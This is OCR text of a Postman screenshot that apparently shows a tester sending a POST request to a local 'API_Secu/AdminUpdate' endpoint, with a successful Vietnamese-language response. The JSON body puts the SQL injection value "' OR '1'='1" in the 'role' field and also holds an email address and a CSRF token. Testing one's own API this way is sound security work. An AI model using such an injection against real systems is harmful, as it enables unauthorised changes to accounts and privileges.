 Getting started
New Environment
POST http://localhost/API_Se
No environment
HTTP
http://localhost/API_Secu/AdminUpdate
Save
Share
POST
http://localhost/API_Secu/AdminUpdate
Send
Params
Authorization
Headers (11)
Body
Scripts
Settings
Cookies
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
JSON
Beautify
1 {
2 "email": "tuchuc848@gmail.com",
3 "role": "' OR '1'='1",
4 "csrf_token": "d655f2672ec6b706b35a69b4907b5489ae7616edd0cd8df0d425261ffaca678c",
5 "status": "Active"
6 }
Body
Cookies
Headers (7)
Test Results
200 OK
32 ms
334 B
{} JSON
Preview
Visualize
1 {
2 "status": "success",
3 "message": "Cập nhật thành công"
4 }